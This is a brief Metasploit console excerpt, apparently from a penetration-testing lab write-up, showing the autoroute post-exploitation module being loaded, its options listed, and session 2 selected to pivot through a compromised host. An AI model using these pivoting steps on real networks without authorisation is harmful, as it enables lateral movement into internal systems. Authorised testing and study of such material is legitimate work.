 msf6 post(multi/manage/shell_to_meterpreter) > use multi/manage/autoroute
msf6 post(multi/manage/autoroute) > options
Module options (post/multi/manage/autoroute):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD autoadd yes Specify the autoroute command (Accepted: add, autoadd, print, delete, default)
NETMASK 255.255.255.0 no Netmask (IPv4 as "255.255.255.0" or CIDR as "/24"
SESSION yes The session to run this module on
SUBNET no Subnet (IPv4, for example, 10.10.10.0)
View the full module info with the info, or info -d command.
msf6 post(multi/manage/autoroute) > set session 2
session => 2
msf6 post(multi/manage/autoroute) >